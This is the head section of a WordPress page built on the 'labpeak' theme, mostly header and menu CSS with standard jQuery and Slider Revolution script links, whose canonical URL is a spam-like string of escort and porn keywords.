    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/6620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/oslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies/" />
<link rel='shortlink' href='https://foresight.org.in/?p=6620' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Foslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Foslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
